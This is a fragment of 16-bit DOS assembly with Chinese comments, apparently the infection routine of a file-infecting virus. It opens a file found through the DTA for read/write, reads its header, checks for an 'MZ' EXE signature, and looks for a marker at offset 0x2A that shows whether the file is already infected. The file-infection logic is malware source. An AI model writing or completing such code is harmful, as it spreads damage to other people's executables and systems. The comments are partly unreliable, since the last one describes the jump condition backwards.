 kill_process:
lea dx, dta ; 将dta的地址加载到dx寄存器中，用于指定文件名地址
add dx, 1eh ; 增加30个字节，将dx指向文件名后的30字节位置，即文件头部
mov ax, 3d02h ; 设置文件操作功能，3d为打开文件，02h为读写方式
int 21h ; 调用21h中断，执行文件操作
mov bx, ax ; 将打开的文件句柄保留到bx寄存器中，以备后续读取文件使用
mov ax, 4200h ; 设置文件指针位置功能，4200h为将文件指针移到文件开头
mov cx, 0 ; 设置cx寄存器为0，表示从文件头开始的偏移量为0
mov dx, 0 ; 设置dx寄存器为0，表示从文件头开始的偏移量为0
int 21h ; 调用21h中断，执行文件指针位置操作
mov ah, 3fh ; 设置文件读取功能，3fh为读取文件内容
mov cx, 30h ; 设置要读取的字符数为30h，即48个字节（文件头部大小）
lea dx, content ; 将content的地址加载到dx寄存器中，作为读取文件内容的缓冲区
mov si, dx ; 将dx寄存器中的地址保存到si寄存器中，作为下标指针
int 21h ; 调用21h中断，执行文件读取操作
push si ; 将si寄存器的值保存到栈中，作为后续判断是否是exe文件的依据
cmp word ptr [si], 5a4dh ; 检查文件头的前两个字节是否为"MZ"，即判断是否为exe文件
jne transition ; 如果不是exe文件，则跳转到transition标签处继续执行其他操作
cmp word ptr [si+2ah], 4112h ; 检查文件头中0x2ah偏移处的值是否为0x4112，用于判断文件是否已被感染
jne transition ; 如果文件已被感染，则跳转到transition标签处继续执行其他操作